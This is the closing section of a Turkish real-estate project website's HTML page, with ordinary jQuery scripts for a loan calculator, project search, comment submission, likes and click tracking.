        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '1285'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 3375);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>